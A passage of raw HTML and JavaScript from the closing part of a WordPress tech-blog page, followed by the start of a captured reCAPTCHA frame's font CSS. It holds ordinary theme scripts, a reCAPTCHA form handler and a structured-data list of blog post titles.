				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Recognizing How Contract Management Software Can Aid a Healthcare Company","@id":"https:\/\/www.crazyspeedtech.com\/recognizing-contract-management-software-can-aid-healthcare-company\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10468","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/contract-management-software.png"}},{"@type":"ListItem","position":2,"item":{"name":"Proofreading: 10 Editing Tips That\u2019ll Make You a Better Writer","@id":"https:\/\/www.crazyspeedtech.com\/proofreading-10-editing-tips-thatll-make-better-writer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17322","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/karandashi-dat-napisat-blog-blogger-pisatel.jpeg"}},{"@type":"ListItem","position":3,"item":{"name":"7 Healthy Pick-Me-Ups After Having a Hard Day","@id":"https:\/\/www.crazyspeedtech.com\/7-healthy-pick-me-ups-after-having-a-hard-day\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30779","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/juig1o2_oatmeal_625x300_19_August_18.jpg"}},{"@type":"ListItem","position":4,"item":{"name":"Building A Successful Business: Avoid These 7 Branding Mistakes","@id":"https:\/\/www.crazyspeedtech.com\/building-a-successful-business-avoid-these-7-branding-mistakes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33531","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/10\/affiliate-marketing-mistakes-1-1.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"Journalists Need Extra Safe Phone with Real Encryption","@id":"https:\/\/www.crazyspeedtech.com\/journalists-need-extra-safe-phone-with-real-encryption\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32081","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/word-image-10.jpeg"}},{"@type":"ListItem","position":6,"item":{"name":"Register for a birth certificate to apply for all other mandatory documentation with ease.","@id":"https:\/\/www.crazyspeedtech.com\/register-birth-certificate-apply-mandatory-documentation-ease\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14246","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/Register-for-a-birth-certificate-to-apply-for-all-other-mandatory-documentation-with-ease.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"Topmost Affordable Artificial Intelligence Certification Programs in 2020","@id":"https:\/\/www.crazyspeedtech.com\/topmost-affordable-artificial-intelligence-certification-programs-in-2020\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=17501","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/04\/0-ny7Ed3MioGKy-fxi.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"How to study the subject of social science in class 6th very successfully?","@id":"https:\/\/www.crazyspeedtech.com\/how-to-study-the-subject-of-social-science-in-class-6th-very-successfully\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35257","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/03\/kids-studying.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"7 Ways to Grow Your Commercial Cleaning Business","@id":"https:\/\/www.crazyspeedtech.com\/7-ways-to-grow-your-commercial-cleaning-business\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32255","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/08\/cleaning-services-min-jpg.jpeg"}},{"@type":"ListItem","position":10,"item":{"name":"Things an investor should take care of while investing in oil profit","@id":"https:\/\/www.crazyspeedtech.com\/things-an-investor-should-take-care-of-while-investing-in-oil-profit\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30712","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/investor.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"A Thorough Evaluation of Mostbet for the Indian Market","@id":"https:\/\/www.crazyspeedtech.com\/a-thorough-evaluation-of-mostbet-for-the-indian-market\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38400","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/09\/word-image-38400-1.png"}},{"@type":"ListItem","position":18,"item":{"name":"5 Reasons Every Startup Should Hire Software Engineers","@id":"https:\/\/www.crazyspeedtech.com\/5-reasons-every-startup-should-hire-software-engineers\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33424","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/10\/5-Reasons-Every-Startup-Should-Hire-Software-Engineers.jpg"}},{"@type":"ListItem","position":19,"item":{"name":"Top Personal Finance Mistakes Made By Couples And How To Fix Them By Ladder Advisors","@id":"https:\/\/www.crazyspeedtech.com\/top-personal-finance-mistakes-made-couples-fix-ladder-advisors\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16938","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/Top-Personal-Finance-Mistakes-Made-By-Couples-And-How-To-Fix-Them-By-Ladder-Advisors.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"7 Ways You Can Work Down Your Interest Rate","@id":"https:\/\/www.crazyspeedtech.com\/7-ways-you-can-work-down-your-interest-rate\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18585","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/neg-interest.jpg"}},{"@type":"ListItem","position":24,"item":{"name":"Understanding the Differences Between Bipolar and BDP","@id":"https:\/\/www.crazyspeedtech.com\/understanding-differences-bipolar-bdp\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12200","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/My-Post-1-6.png"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Modern Solutions for IT Development","@id":"https:\/\/www.crazyspeedtech.com\/modern-solutions-development\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14972","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/12\/Modern-Solutions-for-IT-Development.png"}},{"@type":"ListItem","position":35,"item":{"name":"How Can Social Media Impact Your Business When Used As Part Of Your SEO Campaign?","@id":"https:\/\/www.crazyspeedtech.com\/can-social-media-impact-business-used-part-seo-campaign\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16414","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/How-Can-Social-Media-Impact-Your-Business-When-Used-As-Part-Of-Your-SEO-Campaign.jpg"}},{"@type":"ListItem","position":36,"item":{"name":"Digital Signage: Uses and Benefits","@id":"https:\/\/www.crazyspeedtech.com\/digital-signage-uses-and-benefits\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28269","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/01\/word-image-11.png"}},{"@type":"ListItem","position":37,"item":{"name":"Password Checkup Chrome Extension","@id":"https:\/\/www.crazyspeedtech.com\/password-checkup-chrome-extension\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=7527","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/02\/word-image.jpeg"}},{"@type":"ListItem","position":38,"item":{"name":"7 Types Of Shoes Every Woman Should Own","@id":"https:\/\/www.crazyspeedtech.com\/7-types-shoes-every-woman\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=15458","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/01\/intro-1523651645.jpg"}},{"@type":"ListItem","position":39,"item":{"name":"Various types of mirrors for your bathroom","@id":"https:\/\/www.crazyspeedtech.com\/various-types-of-mirrors-for-your-bathroom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=22847","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/01\/WhatsApp-Image-2021-01-04-at-1.28.30-PM.jpeg"}},{"@type":"ListItem","position":40,"item":{"name":"Top 10 Ways to Speed Up Your Blog","@id":"https:\/\/www.crazyspeedtech.com\/top-10-ways-speed-blog\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8501","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/speed-up-blog.jpg"}},{"@type":"ListItem","position":41,"item":{"name":"5 Benefits of Continuous Integration","@id":"https:\/\/www.crazyspeedtech.com\/5-benefits-continuous-integration\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8950","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/5-Benefits-of-Continuous-Integration.png"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD&co=aHR0cHM6Ly93d3cuY3JhenlzcGVlZHRlY2guY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=beo4a3etqmk
body_size: 49580
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
